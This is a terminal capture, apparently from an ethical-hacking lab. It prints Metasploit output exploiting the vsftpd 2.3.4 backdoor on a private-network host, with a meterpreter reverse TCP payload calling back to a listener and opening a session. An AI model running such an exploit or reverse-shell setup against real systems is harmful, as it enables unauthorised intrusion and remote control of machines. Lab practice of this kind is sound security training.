 cat ~/elc-ethical-hacking/metasploit_shell.txt
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
RHOSTS => 192.168.56.101
LHOST => 192.168.56.1
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.101:42186) at 2026-06-06 19:33:11 +0530
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
meterpreter > stty: 'standard input': Inappropriate ioctl for device
[*] Shutting down session: 1
[*] 192.168.56.101 - Meterpreter session 1 closed.  Reason: User exit
0s